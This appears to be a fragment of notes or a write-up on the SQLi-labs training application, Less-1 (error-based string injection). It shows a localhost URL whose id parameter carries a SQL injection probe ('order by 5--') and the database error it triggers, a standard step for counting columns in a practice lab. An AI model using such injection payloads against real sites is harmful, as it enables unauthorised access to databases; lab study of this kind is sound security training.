 Less-1 **Error Based- String**
localhost:8080/sqli-labs-master/Less-1/?id=1%27%20order%20by%205--%20+
Welcome Dhakkan
Unknown column '5' in 'order clause'
SQLI DUMB SERIES-1